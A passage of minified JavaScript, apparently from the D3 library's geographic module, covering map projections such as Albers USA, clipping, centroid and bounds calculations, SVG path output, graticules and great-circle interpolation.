n=1,e=[u=we[0]];n<i;++n)nr((o=we[n])[0],u)||nr(o[1],u)?(Ke(u[0],o[1])>Ke(u[0],u[1])&&(u[1]=o[1]),Ke(o[0],u[1])>Ke(u[0],u[1])&&(u[0]=o[0])):e.push(u=o);for(var r,i,o,a=-1/0,n=0,u=e[i=e.length-1];n<=i;u=o,++n)o=e[n],(r=Ke(u[1],o[0]))>a&&(a=r,fe=o[0],de=u[1])}return we=Me=null,fe===1/0||pe===1/0?[[NaN,NaN],[NaN,NaN]]:[[fe,pe],[de,ge]]}),j.geo.centroid=function(t){Ee=Se=ke=Ae=Ne=Ce=Le=ze=Te=je=Re=0,j.geo.stream(t,er);var n=Te,e=je,r=Re,t=n*n+e*e+r*r;return t<Mt&&(n=Ce,e=Le,r=ze,Se<wt&&(n=ke,e=Ae,r=Ne),(t=n*n+e*e+r*r)<Mt)?[NaN,NaN]:[Math.atan2(e,n)*Nt,Tt(r/Math.sqrt(t))*Nt]};var er={sphere:N,point:rr,lineStart:or,lineEnd:ar,polygonStart:function(){er.lineStart=ur},polygonEnd:function(){er.lineStart=or}};function rr(t,n){t*=At;var e=Math.cos(n*=At);ir(e*Math.cos(t),e*Math.sin(t),Math.sin(n))}function ir(t,n,e){ke+=(t-ke)/++Ee,Ae+=(n-Ae)/Ee,Ne+=(e-Ne)/Ee}function or(){var i,o,a;function r(t,n){t*=At;var e=Math.cos(n*=At),r=e*Math.cos(t),e=e*Math.sin(t),t=Math.sin(n),n=Math.atan2(Math.sqrt((n=o*t-a*e)*n+(n=a*r-i*t)*n+(n=i*e-o*r)*n),i*r+o*e+a*t);Se+=n,Ce+=n*(i+(i=r)),Le+=n*(o+(o=e)),ze+=n*(a+(a=t)),ir(i,o,a)}er.point=function(t,n){t*=At;var e=Math.cos(n*=At);i=e*Math.cos(t),o=e*Math.sin(t),a=Math.sin(n),er.point=r,ir(i,o,a)}}function ar(){er.point=rr}function ur(){var r,i,l,c,h;function o(t,n){t*=At;var e=Math.cos(n*=At),r=e*Math.cos(t),i=e*Math.sin(t),o=Math.sin(n),a=c*o-h*i,u=h*r-l*o,s=l*i-c*r,e=Math.sqrt(a*a+u*u+s*s),t=l*r+c*i+h*o,n=e&&-zt(t)/e,t=Math.atan2(e,t);Te+=n*a,je+=n*u,Re+=n*s,Se+=t,Ce+=t*(l+(l=r)),Le+=t*(c+(c=i)),ze+=t*(h+(h=o)),ir(l,c,h)}er.point=function(t,n){r=t,i=n,er.point=o,t*=At;var e=Math.cos(n*=At);l=e*Math.cos(t),c=e*Math.sin(t),h=Math.sin(n),ir(l,c,h)},er.lineEnd=function(){o(r,i),er.lineEnd=ar,er.point=rr}}function sr(e,r){function t(t,n){return t=e(t,n),r(t[0],t[1])}return e.invert&&r.invert&&(t.invert=function(t,n){return(t=r.invert(t,n))&&e.invert(t[0],t[1])}),t}function lr(){return!0}function cr(t,n,e,r,u){var s=[],l=[];if(t.forEach(function(t){if(!((n=t.length-1)<=0)){var n,e=t[0],r=t[n];if(Be(e,r)){u.lineStart();for(var i=0;i<n;++i)u.point((e=t[i])[0],e[1]);u.lineEnd()}else{var o=new fr(e,t,null,!0),a=new fr(e,null,o,!1);o.o=a,s.push(o),l.push(a),o=new fr(r,t,null,!1),a=new fr(r,null,o,!0),o.o=a,s.push(o),l.push(a)}}}),l.sort(n),hr(s),hr(l),s.length){for(var i=0,o=e,a=l.length;i<a;++i)l[i].e=o=!o;for(var c,h=s[0];;){for(var f=h,p=!0;f.v;)if((f=f.n)===h)return;d=f.z,u.lineStart();do{if(f.v=f.o.v=!0,f.e){if(p)for(i=0,a=d.length;i<a;++i)u.point((c=d[i])[0],c[1]);else r(f.x,f.n.x,1,u);f=f.n}else{if(p)for(var d,i=(d=f.p.z).length-1;0<=i;--i)u.point((c=d[i])[0],c[1]);else r(f.x,f.p.x,-1,u);f=f.p}}while(d=(f=f.o).z,p=!p,!f.v);u.lineEnd()}}}function hr(t){if(n=t.length){for(var n,e,r=0,i=t[0];++r<n;)i.n=e=t[r],e.p=i,i=e;i.n=e=t[0],e.p=i}}function fr(t,n,e,r){this.x=t,this.z=n,this.o=e,this.e=r,this.v=!1,this.n=this.p=null}function pr(y,x,b,w){return function(r,a){var u,e=x(a),n=r.invert(w[0],w[1]),i={point:o,lineStart:s,lineEnd:l,polygonStart:function(){i.point=g,i.lineStart=v,i.lineEnd=m,u=[],c=[]},polygonEnd:function(){i.point=o,i.lineStart=s,i.lineEnd=l,u=j.merge(u);var t=function(t,n){var e=t[0],r=t[1],i=[Math.sin(e),-Math.cos(e),0],o=0,a=0;Pe.reset();for(var u=0,s=n.length;u<s;++u){var l=n[u],c=l.length;if(c)for(var h=l[0],f=h[0],p=h[1]/2+_t/4,d=Math.sin(p),g=Math.cos(p),v=1;;){var m=(t=l[v=v===c?0:v])[0],y=t[1]/2+_t/4,x=Math.sin(y),b=Math.cos(y),w=m-f,M=0<=w?1:-1,_=M*w,E=_t<_,y=d*x;if(Pe.add(Math.atan2(y*M*Math.sin(_),g*b+y*Math.cos(_))),o+=E?w+M*Et:w,E^e<=f^e<=m&&(Xe(_=He(Ie(h),Ie(t))),Xe(M=He(i,_)),((M=(E^0<=w?-1:1)*Tt(M[2]))<r||r===M&&(_[0]||_[1]))&&(a+=E^0<=w?1:-1)),!v++)break;f=m,d=x,g=b,h=t}}return(o<-wt||o<wt&&Pe<-wt)^1&a}(n,c);u.length?(d||(a.polygonStart(),d=!0),cr(u,vr,t,b,a)):t&&(d||(a.polygonStart(),d=!0),a.lineStart(),b(null,null,1,a),a.lineEnd()),d&&(a.polygonEnd(),d=!1),u=c=null},sphere:function(){a.polygonStart(),a.lineStart(),b(null,null,1,a),a.lineEnd(),a.polygonEnd()}};function o(t,n){var e=r(t,n);y(t=e[0],n=e[1])&&a.point(t,n)}function t(t,n){n=r(t,n);e.point(n[0],n[1])}function s(){i.point=t,e.lineStart()}function l(){i.point=o,e.lineEnd()}var c,h,f=gr(),p=x(f),d=!1;function g(t,n){h.push([t,n]);n=r(t,n);p.point(n[0],n[1])}function v(){p.lineStart(),h=[]}function m(){g(h[0][0],h[0][1]),p.lineEnd();var t=p.clean(),n=f.buffer(),e=n.length;if(h.pop(),c.push(h),h=null,e)if(1&t){var r,i,o=-1;if(0<(e=(r=n[0]).length-1)){for(d||(a.polygonStart(),d=!0),a.lineStart();++o<e;)a.point((i=r[o])[0],i[1]);a.lineEnd()}}else 1<e&&2&t&&n.push(n.pop().concat(n.shift())),u.push(n.filter(dr))}return i}}function dr(t){return 1<t.length}function gr(){var e,n=[];return{lineStart:function(){n.push(e=[])},point:function(t,n){e.push([t,n])},lineEnd:N,buffer:function(){var t=n;return n=[],e=null,t},rejoin:function(){1<n.length&&n.push(n.pop().concat(n.shift()))}}}function vr(t,n){return((t=t.x)[0]<0?t[1]-kt-wt:kt-t[1])-((n=n.x)[0]<0?n[1]-kt-wt:kt-n[1])}var mr=pr(lr,function(l){var c,h=NaN,f=NaN,p=NaN;return{lineStart:function(){l.lineStart(),c=1},point:function(t,n){var e,r,i,o,a,u=0<t?_t:-_t,s=z(t-h);z(s-_t)<wt?(l.point(h,f=0<(f+n)/2?kt:-kt),l.point(p,f),l.lineEnd(),l.lineStart(),l.point(u,f),l.point(t,f),c=0):p!==u&&_t<=s&&(z(h-p)<wt&&(h-=p*wt),z(t-u)<wt&&(t-=u*wt),e=h,r=f,i=t,o=n,a=Math.sin(e-i),f=z(a)>wt?Math.atan((Math.sin(r)*(s=Math.cos(o))*Math.sin(i)-Math.sin(o)*(i=Math.cos(r))*Math.sin(e))/(i*s*a)):(r+o)/2,l.point(p,f),l.lineEnd(),l.lineStart(),l.point(u,f),c=0),l.point(h=t,f=n),p=u},lineEnd:function(){l.lineEnd(),h=f=NaN},clean:function(){return 2-c}}},function(t,n,e,r){var i;null==t?(i=e*kt,r.point(-_t,i),r.point(0,i),r.point(_t,i),r.point(_t,0),r.point(_t,-i),r.point(0,-i),r.point(-_t,-i),r.point(-_t,0),r.point(-_t,i)):z(t[0]-n[0])>wt?(t=t[0]<n[0]?_t:-_t,i=e*t/2,r.point(-t,i),r.point(0,i),r.point(t,i)):r.point(n[0],n[1])},[-_t,-_t/2]);function yr(i){var p=Math.cos(i),f=0<p,d=z(p)>wt;return pr(g,function(a){var u,s,l,c,h;return{lineStart:function(){c=l=!1,h=1},point:function(t,n){var e,r,i=[t,n],o=g(t,n),n=f?o?0:m(t,n):o?m(t+(t<0?_t:-_t),n):0;!u&&(c=l=o)&&a.lineStart(),o!==l&&(e=v(u,i),(Be(u,e)||Be(i,e))&&(i[0]+=wt,i[1]+=wt,o=g(i[0],i[1]))),o!==l?(h=0,o?(a.lineStart(),e=v(i,u),a.point(e[0],e[1])):(e=v(u,i),a.point(e[0],e[1]),a.lineEnd()),u=e):d&&u&&f^o&&(n&s||!(r=v(i,u,!0))||(h=0,f?(a.lineStart(),a.point(r[0][0],r[0][1]),a.point(r[1][0],r[1][1]),a.lineEnd()):(a.point(r[1][0],r[1][1]),a.lineEnd(),a.lineStart(),a.point(r[0][0],r[0][1])))),!o||u&&Be(u,i)||a.point(i[0],i[1]),u=i,l=o,s=n},lineEnd:function(){l&&a.lineEnd(),u=null},clean:function(){return h|(c&&l)<<1}}},ti(i,6*At),f?[0,-i]:[-_t,i-_t]);function g(t,n){return Math.cos(t)*Math.cos(n)>p}function v(t,n,e){var r=[1,0,0],i=He(Ie(t),Ie(n)),o=Oe(i,i),a=i[0],u=o-a*a;if(!u)return!e&&t;var s=He(r,i),l=Ue(r,p*o/u);Ye(l,Ue(i,-p*a/u));var c=s,h=Oe(l,c),r=Oe(c,c),o=h*h-r*(Oe(l,l)-1);if(!(o<0)){i=Math.sqrt(o),a=Ue(c,(-h-i)/r);if(Ye(a,l),a=$e(a),!e)return a;var f,u=t[0],s=n[0],o=t[1],e=n[1];s<u&&(f=u,u=s,s=f);t=s-u,n=z(t-_t)<wt;if(!n&&e<o&&(f=o,o=e,e=f),n||t<wt?n?0<o+e^a[1]<(z(a[0]-u)<wt?o:e):o<=a[1]&&a[1]<=e:_t<t^(u<=a[0]&&a[0]<=s)){r=Ue(c,(-h+i)/r);return Ye(r,l),[a,$e(r)]}}}function m(t,n){var e=f?i:_t-i,r=0;return t<-e?r|=1:e<t&&(r|=2),n<-e?r|=4:e<n&&(r|=8),r}}function xr(s,l,c,h){return function(t){var n=t.a,e=t.b,r=n.x,i=n.y,o=0,a=1,u=e.x-r,n=e.y-i,e=s-r;if(u||!(0<e)){if(e/=u,u<0){if(e<o)return;e<a&&(a=e)}else if(0<u){if(a<e)return;o<e&&(o=e)}if(e=c-r,u||!(e<0)){if(e/=u,u<0){if(a<e)return;o<e&&(o=e)}else if(0<u){if(e<o)return;e<a&&(a=e)}if(e=l-i,n||!(0<e)){if(e/=n,n<0){if(e<o)return;e<a&&(a=e)}else if(0<n){if(a<e)return;o<e&&(o=e)}if(e=h-i,n||!(e<0)){if(e/=n,n<0){if(a<e)return;o<e&&(o=e)}else if(0<n){if(e<o)return;e<a&&(a=e)}return 0<o&&(t.a={x:r+o*u,y:i+o*n}),a<1&&(t.b={x:r+a*u,y:i+a*n}),t}}}}}}var br=1e9;function wr(b,w,M,_){return function(i){var r,c,o,a,u,s,l,h,f,p,d,g=i,t=gr(),v=xr(b,w,M,_),n={point:e,lineStart:function(){n.point=x,c&&c.push(o=[]);p=!0,f=!1,l=h=NaN},lineEnd:function(){r&&(x(a,u),s&&f&&t.rejoin(),r.push(t.buffer()));n.point=e,f&&i.lineEnd()},polygonStart:function(){i=t,r=[],c=[],d=!0},polygonEnd:function(){i=g,r=j.merge(r);var t=function(t){for(var n=0,e=c.length,r=t[1],i=0;i<e;++i)for(var o,a=1,u=c[i],s=u.length,l=u[0];a<s;++a)o=u[a],l[1]<=r?o[1]>r&&0<Lt(l,o,t)&&++n:o[1]<=r&&Lt(l,o,t)<0&&--n,l=o;return 0!==n}([b,_]),n=d&&t,e=r.length;(n||e)&&(i.polygonStart(),n&&(i.lineStart(),m(null,null,1,i),i.lineEnd()),e&&cr(r,S,t,m,i),i.polygonEnd()),r=c=o=null}};function m(t,n,e,r){var i=0,o=0;if(null==t||(i=E(t,e))!==(o=E(n,e))||k(t,n)<0^0<e)for(;r.point(0===i||3===i?b:M,1<i?_:w),(i=(i+e+4)%4)!==o;);else r.point(n[0],n[1])}function y(t,n){return b<=t&&t<=M&&w<=n&&n<=_}function e(t,n){y(t,n)&&i.point(t,n)}function x(t,n){var e,r=y(t=Math.max(-br,Math.min(br,t)),n=Math.max(-br,Math.min(br,n)));c&&o.push([t,n]),p?(a=t,u=n,p=!1,(s=r)&&(i.lineStart(),i.point(t,n))):r&&f?i.point(t,n):v(e={a:{x:l,y:h},b:{x:t,y:n}})?(f||(i.lineStart(),i.point(e.a.x,e.a.y)),i.point(e.b.x,e.b.y),r||i.lineEnd(),d=!1):r&&(i.lineStart(),i.point(t,n),d=!1),l=t,h=n,f=r}return n};function E(t,n){return z(t[0]-b)<wt?0<n?0:3:z(t[0]-M)<wt?0<n?2:1:z(t[1]-w)<wt?0<n?1:0:0<n?3:2}function S(t,n){return k(t.x,n.x)}function k(t,n){var e=E(t,1),r=E(n,1);return e!==r?e-r:0===e?n[1]-t[1]:1===e?t[0]-n[0]:2===e?t[1]-n[1]:n[0]-t[0]}}function Mr(t){var n=0,e=_t/3,r=Fr(t),t=r(n,e);return t.parallels=function(t){return arguments.length?r(n=t[0]*_t/180,e=t[1]*_t/180):[n/_t*180,e/_t*180]},t}function _r(t,n){var t=Math.sin(t),e=(t+Math.sin(n))/2,r=1+t*(2*e-t),i=Math.sqrt(r)/e;function o(t,n){n=Math.sqrt(r-2*e*Math.sin(n))/e;return[n*Math.sin(t*=e),i-n*Math.cos(t)]}return o.invert=function(t,n){n=i-n;return[Math.atan2(t,n)/e,Tt((r-(t*t+n*n)*e*e)/(2*e))]},o}j.geo.clipExtent=function(){var n,e,r,i,o,a,u={stream:function(t){return o&&(o.valid=!1),(o=a(t)).valid=!0,o},extent:function(t){return arguments.length?(a=wr(n=+t[0][0],e=+t[0][1],r=+t[1][0],i=+t[1][1]),o&&(o.valid=!1,o=null),u):[[n,e],[r,i]]}};return u.extent([[0,0],[960,500]])},(j.geo.conicEqualArea=function(){return Mr(_r)}).raw=_r,j.geo.albers=function(){return j.geo.conicEqualArea().rotate([96,0]).center([-.6,38.7]).parallels([29.5,45.5]).scale(1070)},j.geo.albersUsa=function(){var e,i,o,a,u=j.geo.albers(),s=j.geo.conicEqualArea().rotate([154,0]).center([-2,58.5]).parallels([55,65]),l=j.geo.conicEqualArea().rotate([157,0]).center([-3,19.9]).parallels([8,18]),c={point:function(t,n){e=[t,n]}};function h(t){var n=t[0],t=t[1];return e=null,i(n,t),e||(o(n,t),e)||a(n,t),e}return h.invert=function(t){var n=u.scale(),e=u.translate(),r=(t[0]-e[0])/n,n=(t[1]-e[1])/n;return(.12<=n&&n<.234&&-.425<=r&&r<-.214?s:.166<=n&&n<.234&&-.214<=r&&r<-.115?l:u).invert(t)},h.stream=function(t){var e=u.stream(t),r=s.stream(t),i=l.stream(t);return{point:function(t,n){e.point(t,n),r.point(t,n),i.point(t,n)},sphere:function(){e.sphere(),r.sphere(),i.sphere()},lineStart:function(){e.lineStart(),r.lineStart(),i.lineStart()},lineEnd:function(){e.lineEnd(),r.lineEnd(),i.lineEnd()},polygonStart:function(){e.polygonStart(),r.polygonStart(),i.polygonStart()},polygonEnd:function(){e.polygonEnd(),r.polygonEnd(),i.polygonEnd()}}},h.precision=function(t){return arguments.length?(u.precision(t),s.precision(t),l.precision(t),h):u.precision()},h.scale=function(t){return arguments.length?(u.scale(t),s.scale(.35*t),l.scale(t),h.translate(u.translate())):u.scale()},h.translate=function(t){if(!arguments.length)return u.translate();var n=u.scale(),e=+t[0],r=+t[1];return i=u.translate(t).clipExtent([[e-.455*n,r-.238*n],[e+.455*n,r+.238*n]]).stream(c).point,o=s.translate([e-.307*n,r+.201*n]).clipExtent([[e-.425*n+wt,r+.12*n+wt],[e-.214*n-wt,r+.234*n-wt]]).stream(c).point,a=l.translate([e-.205*n,r+.212*n]).clipExtent([[e-.214*n+wt,r+.166*n+wt],[e-.115*n-wt,r+.234*n-wt]]).stream(c).point,h},h.scale(1070)};var Er,Sr,kr,Ar,Nr,Cr,Lr={point:N,lineStart:N,lineEnd:N,polygonStart:function(){Sr=0,Lr.lineStart=zr},polygonEnd:function(){Lr.lineStart=Lr.lineEnd=Lr.point=N,Er+=z(Sr/2)}};function zr(){var e,r,i,o;function a(t,n){Sr+=o*t-i*n,i=t,o=n}Lr.point=function(t,n){Lr.point=a,e=i=t,r=o=n},Lr.lineEnd=function(){a(e,r)}}var Tr={point:function(t,n){t<kr&&(kr=t);Nr<t&&(Nr=t);n<Ar&&(Ar=n);Cr<n&&(Cr=n)},lineStart:N,lineEnd:N,polygonStart:N,polygonEnd:N};function jr(){var e=Rr(4.5),r=[],i={point:t,lineStart:function(){i.point=n},lineEnd:a,polygonStart:function(){i.lineEnd=u},polygonEnd:function(){i.lineEnd=a,i.point=t},pointRadius:function(t){return e=Rr(t),i},result:function(){if(r.length){var t=r.join("");return r=[],t}}};function t(t,n){r.push("M",t,",",n,e)}function n(t,n){r.push("M",t,",",n),i.point=o}function o(t,n){r.push("L",t,",",n)}function a(){i.point=t}function u(){r.push("Z")}return i}function Rr(t){return"m0,"+t+"a"+t+","+t+" 0 1,1 0,"+-2*t+"a"+t+","+t+" 0 1,1 0,"+2*t+"z"}var Pr,Dr={point:qr,lineStart:Ir,lineEnd:Or,polygonStart:function(){Dr.lineStart=Hr},polygonEnd:function(){Dr.point=qr,Dr.lineStart=Ir,Dr.lineEnd=Or}};function qr(t,n){ke+=t,Ae+=n,++Ne}function Ir(){var i,o;function e(t,n){var e=t-i,r=n-o,r=Math.sqrt(e*e+r*r);Ce+=r*(i+t)/2,Le+=r*(o+n)/2,ze+=r,qr(i=t,o=n)}Dr.point=function(t,n){Dr.point=e,qr(i=t,o=n)}}function Or(){Dr.point=qr}function Hr(){var e,r,i,o;function a(t,n){var e=t-i,r=n-o,r=Math.sqrt(e*e+r*r);Ce+=r*(i+t)/2,Le+=r*(o+n)/2,ze+=r,Te+=(r=o*t-i*n)*(i+t),je+=r*(o+n),Re+=3*r,qr(i=t,o=n)}Dr.point=function(t,n){Dr.point=a,qr(e=i=t,r=o=n)},Dr.lineEnd=function(){a(e,r)}}function Yr(e){var r=4.5,i={point:t,lineStart:function(){i.point=n},lineEnd:a,polygonStart:function(){i.lineEnd=u},polygonEnd:function(){i.lineEnd=a,i.point=t},pointRadius:function(t){return r=t,i},result:N};function t(t,n){e.moveTo(t+r,n),e.arc(t,n,r,0,Et)}function n(t,n){e.moveTo(t,n),i.point=o}function o(t,n){e.lineTo(t,n)}function a(){i.point=t}function u(){e.closePath()}return i}function Ur(A){var N=.5,C=Math.cos(30*At),w=16;function n(t){return(w?r:e)(t)}function e(e){return $r(e,function(t,n){t=A(t,n),e.point(t[0],t[1])})}function r(r){var e,i,o,a,u,s,l,c,h,f,p,d,g={point:t,lineStart:n,lineEnd:m,polygonStart:function(){r.polygonStart(),g.lineStart=y},polygonEnd:function(){r.polygonEnd(),g.lineStart=n}};function t(t,n){t=A(t,n),r.point(t[0],t[1])}function n(){c=NaN,g.point=v,r.lineStart()}function v(t,n){var e=Ie([t,n]),n=A(t,n);L(c,h,l,f,p,d,c=n[0],h=n[1],l=t,f=e[0],p=e[1],d=e[2],w,r),r.point(c,h)}function m(){g.point=t,r.lineEnd()}function y(){n(),g.point=x,g.lineEnd=b}function x(t,n){v(e=t,n),i=c,o=h,a=f,u=p,s=d,g.point=v}function b(){L(c,h,l,f,p,d,i,o,e,a,u,s,w,r),g.lineEnd=m,m()}return g}function L(t,n,e,r,i,o,a,u,s,l,c,h,f,p){var d,g,v,m,y,x,b,w,M,_,E=a-t,S=u-n,k=E*E+S*S;4*N<k&&f--&&(d=r+l,g=i+c,v=o+h,m=Math.sqrt(d*d+g*g+v*v),M=Math.asin(v/=m),y=z(z(v)-1)<wt||z(e-s)<wt?(e+s)/2:Math.atan2(g,d),x=(_=A(y,M))[0],b=_[1],(N<(_=S*(w=x-t)-E*(M=b-n))*_/k||.3<z((E*w+S*M)/k-.5)||r*l+i*c+o*h<C)&&(L(t,n,e,r,i,o,x,b,y,d/=m,g/=m,v,f,p),p.point(x,b),L(x,b,y,d,g,v,a,u,s,l,c,h,f,p)))}return n.precision=function(t){return arguments.length?(w=0<(N=t*t)&&16,n):Math.sqrt(N)},n}function Xr(t){this.stream=t}function $r(t,n){return{point:n,sphere:function(){t.sphere()},lineStart:function(){t.lineStart()},lineEnd:function(){t.lineEnd()},polygonStart:function(){t.polygonStart()},polygonEnd:function(){t.polygonEnd()}}}function Br(t){return Fr(function(){return t})()}function Fr(t){var e,n,r,i,o,a,u=Ur(function(t,n){return[(t=e(t,n))[0]*s+i,o-t[1]*s]}),s=150,l=480,c=250,h=0,f=0,p=0,d=0,g=0,v=mr,m=L,y=null,x=null;function b(t){return[(t=r(t[0]*At,t[1]*At))[0]*s+i,o-t[1]*s]}function w(t){return(t=r.invert((t[0]-i)/s,(o-t[1])/s))&&[t[0]*Nt,t[1]*Nt]}function M(){r=sr(n=Gr(p,d,g),e);var t=e(h,f);return i=l-t[0]*s,o=c+t[1]*s,_()}function _(){return a&&(a.valid=!1,a=null),b}return b.stream=function(t){return a&&(a.valid=!1),(a=Wr(v(n,u(m(t))))).valid=!0,a},b.clipAngle=function(t){return arguments.length?(v=null==t?(y=t,mr):yr((y=+t)*At),_()):y},b.clipExtent=function(t){return arguments.length?(m=(x=t)?wr(t[0][0],t[0][1],t[1][0],t[1][1]):L,_()):x},b.scale=function(t){return arguments.length?(s=+t,M()):s},b.translate=function(t){return arguments.length?(l=+t[0],c=+t[1],M()):[l,c]},b.center=function(t){return arguments.length?(h=t[0]%360*At,f=t[1]%360*At,M()):[h*Nt,f*Nt]},b.rotate=function(t){return arguments.length?(p=t[0]%360*At,d=t[1]%360*At,g=2<t.length?t[2]%360*At:0,M()):[p*Nt,d*Nt,g*Nt]},j.rebind(b,u,"precision"),function(){return e=t.apply(this,arguments),b.invert=e.invert&&w,M()}}function Wr(e){return $r(e,function(t,n){e.point(t*At,n*At)})}function Vr(t,n){return[t,n]}function Zr(t,n){return[_t<t?t-Et:t<-_t?t+Et:t,n]}function Gr(t,n,e){return t?n||e?sr(Jr(t),Kr(n,e)):Jr(t):n||e?Kr(n,e):Zr}function Qr(e){return function(t,n){return[_t<(t+=e)?t-Et:t<-_t?t+Et:t,n]}}function Jr(t){var n=Qr(t);return n.invert=Qr(-t),n}function Kr(t,n){var i=Math.cos(t),o=Math.sin(t),a=Math.cos(n),u=Math.sin(n);function e(t,n){var e=Math.cos(n),r=Math.cos(t)*e,t=Math.sin(t)*e,e=Math.sin(n),n=e*i+r*o;return[Math.atan2(t*a-n*u,r*i-e*o),Tt(n*a+t*u)]}return e.invert=function(t,n){var e=Math.cos(n),r=Math.cos(t)*e,t=Math.sin(t)*e,e=Math.sin(n),n=e*a-t*u;return[Math.atan2(t*a+e*u,r*i+n*o),Tt(n*i-r*o)]},e}function ti(u,s){var l=Math.cos(u),c=Math.sin(u);return function(t,n,e,r){var i=e*s;null!=t?(t=ni(l,t),n=ni(l,n),(0<e?t<n:n<t)&&(t+=e*Et)):(t=u+e*Et,n=u-.5*i);for(var o,a=t;0<e?n<a:a<n;a-=i)r.point((o=$e([l,-c*Math.cos(a),-c*Math.sin(a)]))[0],o[1])}}function ni(t,n){n=Ie(n);n[0]-=t,Xe(n);t=zt(-n[1]);return((-n[2]<0?-t:t)+2*Math.PI-wt)%(2*Math.PI)}function ei(t,n,e){var r=j.range(t,n-wt,e).concat(n);return function(n){return r.map(function(t){return[n,t]})}}function ri(t,n,e){var r=j.range(t,n-wt,e).concat(n);return function(n){return r.map(function(t){return[t,n]})}}function ii(t){return t.source}function oi(t){return t.target}j.geo.path=function(){var r,n,i,e,o,a=4.5;function u(t){return t&&("function"==typeof a&&e.pointRadius(+a.apply(this,arguments)),o&&o.valid||(o=i(e)),j.geo.stream(t,o)),e.result()}function s(){return o=null,u}return u.area=function(t){return Er=0,j.geo.stream(t,i(Lr)),Er},u.centroid=function(t){return ke=Ae=Ne=Ce=Le=ze=Te=je=Re=0,j.geo.stream(t,i(Dr)),Re?[Te/Re,je/Re]:ze?[Ce/ze,Le/ze]:Ne?[ke/Ne,Ae/Ne]:[NaN,NaN]},u.bounds=function(t){return Nr=Cr=-(kr=Ar=1/0),j.geo.stream(t,i(Tr)),[[kr,Ar],[Nr,Cr]]},u.projection=function(t){return arguments.length?(i=(r=t)?t.stream||(e=t,n=Ur(function(t,n){return e([t*Nt,n*Nt])}),function(t){return Wr(n(t))}):L,s()):r;var e,n},u.context=function(t){return arguments.length?(e=null==(n=t)?new jr:new Yr(t),"function"!=typeof a&&e.pointRadius(a),s()):n},u.pointRadius=function(t){return arguments.length?(a="function"==typeof t?t:(e.pointRadius(+t),+t),u):a},u.projection(j.geo.albersUsa()).context(null)},j.geo.transform=function(r){return{stream:function(t){var n,e=new Xr(t);for(n in r)e[n]=r[n];return e}}},Xr.prototype={point:function(t,n){this.stream.point(t,n)},sphere:function(){this.stream.sphere()},lineStart:function(){this.stream.lineStart()},lineEnd:function(){this.stream.lineEnd()},polygonStart:function(){this.stream.polygonStart()},polygonEnd:function(){this.stream.polygonEnd()}},j.geo.projection=Br,j.geo.projectionMutator=Fr,(j.geo.equirectangular=function(){return Br(Vr)}).raw=Vr.invert=Vr,j.geo.rotation=function(n){function t(t){return(t=n(t[0]*At,t[1]*At))[0]*=Nt,t[1]*=Nt,t}return n=Gr(n[0]%360*At,n[1]*At,2<n.length?n[2]*At:0),t.invert=function(t){return(t=n.invert(t[0]*At,t[1]*At))[0]*=Nt,t[1]*=Nt,t},t},Zr.invert=Vr,j.geo.circle=function(){var n,i,o=[0,0],e=6;function r(){var t="function"==typeof o?o.apply(this,arguments):o,e=Gr(-t[0]*At,-t[1]*At,0).invert,r=[];return i(null,null,1,{point:function(t,n){r.push(t=e(t,n)),t[0]*=Nt,t[1]*=Nt}}),{type:"Polygon",coordinates:[r]}}return r.origin=function(t){return arguments.length?(o=t,r):o},r.angle=function(t){return arguments.length?(i=ti((n=+t)*At,e*At),r):n},r.precision=function(t){return arguments.length?(i=ti(n*At,(e=+t)*At),r):e},r.angle(90)},j.geo.distance=function(t,n){var e=(n[0]-t[0])*At,r=t[1]*At,i=n[1]*At,o=Math.sin(e),t=Math.cos(e),n=Math.sin(r),e=Math.cos(r),r=Math.sin(i),i=Math.cos(i);return Math.atan2(Math.sqrt((o=i*o)*o+(o=e*r-n*i*t)*o),n*r+e*i*t)},j.geo.graticule=function(){var n,e,r,i,o,a,u,s,l,c,h,f,p=10,d=p,g=90,v=360,m=2.5;function y(){return{type:"MultiLineString",coordinates:t()}}function t(){return j.range(Math.ceil(i/g)*g,r,g).map(h).concat(j.range(Math.ceil(s/v)*v,u,v).map(f)).concat(j.range(Math.ceil(e/p)*p,n,p).filter(function(t){return z(t%g)>wt}).map(l)).concat(j.range(Math.ceil(a/d)*d,o,d).filter(function(t){return z(t%v)>wt}).map(c))}return y.lines=function(){return t().map(function(t){return{type:"LineString",coordinates:t}})},y.outline=function(){return{type:"Polygon",coordinates:[h(i).concat(f(u).slice(1),h(r).reverse().slice(1),f(s).reverse().slice(1))]}},y.extent=function(t){return arguments.length?y.majorExtent(t).minorExtent(t):y.minorExtent()},y.majorExtent=function(t){return arguments.length?(i=+t[0][0],r=+t[1][0],s=+t[0][1],u=+t[1][1],r<i&&(t=i,i=r,r=t),u<s&&(t=s,s=u,u=t),y.precision(m)):[[i,s],[r,u]]},y.minorExtent=function(t){return arguments.length?(e=+t[0][0],n=+t[1][0],a=+t[0][1],o=+t[1][1],n<e&&(t=e,e=n,n=t),o<a&&(t=a,a=o,o=t),y.precision(m)):[[e,a],[n,o]]},y.step=function(t){return arguments.length?y.majorStep(t).minorStep(t):y.minorStep()},y.majorStep=function(t){return arguments.length?(g=+t[0],v=+t[1],y):[g,v]},y.minorStep=function(t){return arguments.length?(p=+t[0],d=+t[1],y):[p,d]},y.precision=function(t){return arguments.length?(m=+t,l=ei(a,o,90),c=ri(e,n,m),h=ei(s,u,90),f=ri(i,r,m),y):m},y.majorExtent([[-180,-90+wt],[180,90-wt]]).minorExtent([[-180,-80-wt],[180,80+wt]])},j.geo.greatArc=function(){var n,e,r=ii,i=oi;function o(){return{type:"LineString",coordinates:[n||r.apply(this,arguments),e||i.apply(this,arguments)]}}return o.distance=function(){return j.geo.distance(n||r.apply(this,arguments),e||i.apply(this,arguments))},o.source=function(t){return arguments.length?(n="function"==typeof(r=t)?null:t,o):r},o.target=function(t){return arguments.length?(e="function"==typeof(i=t)?null:t,o):i},o.precision=function(){return arguments.length?o:0},o},j.geo.interpolate=function(t,n){return e=t[0]*At,r=t[1]*At,i=n[0]*At,o=n[1]*At,t=Math.cos(r),a=Math.sin(r),n=Math.cos(o),u=Math.sin(o),s=t*Math.cos(e),l=t*Math.sin(e),c=n*Math.cos(i),h=n*Math.sin(i),f=2*Math.asin(Math.sqrt(Rt(o-r)+t*n*Rt(i-e))),p=1/Math.sin(f),(i=f?function(t){var n=Math.sin(t*=f)*p,e=Math.sin(f-t)*p,r=e*s+n*c,t=e*l+n*h,n=e*a+n*u;return[Math.atan2(t,r)*Nt,Math.atan2(n,Math.sqrt(r*r+t*t))*Nt]}:function(){return[e*Nt,r*Nt]}).distance=f,i;var e,r,i,o,a,u,s,l,c,h,f,p},j.geo.length=function(t){return 